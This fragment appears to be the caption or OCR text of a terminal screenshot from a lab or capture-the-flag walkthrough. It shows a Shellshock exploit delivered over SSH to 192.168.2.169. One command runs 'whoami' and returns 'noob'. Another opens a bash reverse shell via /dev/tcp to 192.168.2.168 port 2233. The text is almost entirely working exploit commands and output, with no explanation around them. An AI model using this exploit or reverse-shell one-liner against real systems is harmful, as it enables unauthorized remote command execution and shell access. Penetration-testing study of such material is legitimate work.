 target — ssh -i noob noob@192.168.2.169 () { :;}; bash -i >& /dev/tcp/192.168.2.168/2233 0>&1...
[forg12@forg12deMacBook-Pro target % ssh -i noob noob@192.168.2.169 '() { :;}; whoami' ]
noob
[forg12@forg12deMacBook-Pro target % ssh -i noob noob@192.168.2.169 '() { :;}; bash -i >& /dev/tcp/]
192.168.2.168/2233 0>&1'